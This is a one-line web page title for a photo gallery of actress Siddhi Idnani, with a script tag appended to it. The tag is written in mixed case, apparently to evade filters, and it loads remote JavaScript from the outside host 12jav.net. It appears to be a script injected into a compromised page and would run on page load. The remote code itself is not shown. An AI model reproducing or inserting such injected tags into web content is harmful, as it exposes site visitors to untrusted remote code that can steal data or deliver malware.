 Siddhi Idnani Latest Photoshoot Stills, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>